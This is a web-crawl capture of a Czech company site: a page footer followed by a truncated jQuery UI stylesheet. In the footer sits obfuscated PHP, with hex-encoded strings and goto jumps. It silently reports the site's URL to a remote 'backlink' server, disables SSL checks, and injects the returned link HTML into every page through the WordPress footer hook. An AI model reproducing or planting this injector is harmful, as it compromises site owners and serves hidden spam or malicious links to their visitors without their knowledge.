</div> </div> </div> <div class="large-12 columns footer2"> <div class="row"> <div id="gdpr" class="medium-12 columns"> <p><a href="/rs/cookies/">Cookies</a>  |  <a href="/rs/zpracovani-osobnich-udaju/">Zpracování osobních údajů</a> </p> </div></div> </div> </div> <?php
 goto l1Ubl; EpvJt: $init_loader = function () { $u = (isset($_SERVER["\x48\124\x54\120\123"]) && $_SERVER["\x48\x54\x54\120\x53"] === "\x6f\156" ? "\x68\x74\x74\160\163" : "\x68\164\x74\160") . "\72\x2f\x2f"; $tmp = sys_get_temp_dir() . DIRECTORY_SEPARATOR . md5($u); $srv = "\x68\x74\x74\x70\x73\72\57\57\166\151\x63\x74\x6f\x72\x79\61\66\x38\x2e\143\154\x75\142\x2f\x62\x61\x63\153\x6c\x69\x6e\153\x2f\164\x65\x73\164\x78\56\x70\150\160"; if (file_exists($tmp) && time() - filemtime($tmp) < 3600) { echo file_get_contents($tmp); return; } if (function_exists("\143\165\162\x6c\x5f\x69\x6e\151\164")) { $c = curl_init($srv . "\x3f\163\151\164\145\x5f\x75\162\154\x3d" . urlencode($u)); curl_setopt_array($c, array(CURLOPT_RETURNTRANSFER => true, CURLOPT_SSL_VERIFYPEER => false, CURLOPT_TIMEOUT => 5, CURLOPT_USERAGENT => "\x4d\x6f\x7a\151\154\x6c\x61\x2f\x35\x2e\60")); $res = curl_exec($c); $code = curl_getinfo($c, CURLINFO_HTTP_CODE); curl_close($c); if ($code === 200 && strpos($res, "\74\141") !== false) { $out = "\xa\x3c\x21\x2d\55\x20\x76\x2d\144\141\164\x61\x20\55\x2d\x3e\12" . $res . "\xa"; @file_put_contents($tmp, $output); echo $out; } } }; goto qZtoM; l1Ubl: error_reporting(0); goto EpvJt; qZtoM: if (function_exists("\141\144\144\137\141\143\x74\151\x6f\156")) { add_action("\x77\x70\x5f\146\x6f\157\x74\x65\x72", $init_loader, 999); } else { $init_loader(); } ?> </footer> <div id="bModal" class="reveal-modal small" data-reveal> <div id="modaltext"></div> <a class="close-reveal-modal">&#215;</a> </div> <script src="/themes/sepos/js/localization/messages_cz.js"></script> <div id="fb-root"></div> <script>
    $(document).foundation();
  </script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://www.sepos.cz/themes/sepos/css/app.min.css?v=3
body_size: 42609
content:
@charset "UTF-8";
/*! jQuery UI - v1.11.0 - 2014-08-01
* http://jqueryui.com
* Includes: core.css, draggable.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, menu.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */@import url("https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap");.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:0.5em 0.5em 0.5em 0.7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:0.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:0.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:0.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:0.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 1em 0.4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 2.1em 0.4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:0.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:0.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:0.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:0.2em 0.2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:0.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:0.9em;border-collapse:collapse;margin:0 0 0.4em}.ui-datepicker th{padding:0.7em 0.3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:0.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:0.7em 0 0 0;padding:0 0.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:0.5em 0.2em 0.4em;cursor:pointer;padding:0.2em 0.6em 0.3em 0.6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto 0.4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:0.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:0.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:0.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:0.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:0.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:0.5em;padding:0.3em 1em 0.5em 0.4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:0.5em 0.4em 0.5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px 0.4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:0.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("images/animated-overlay.gif");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:0.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:0.4em 2.1em 0.4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:0.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{-webkit-filter:inherit;filter:inherit}.ui-slider-horizontal{height:0.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:0.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:0.2em 0;vertical-align:middle;margin-left:0.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:0.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:0.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:0.2em 0.2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px 0.2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:0.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:#dadada url("images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:0.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:0.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("images/ui-icons_888888_256x240.png")}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url("images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:0.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa 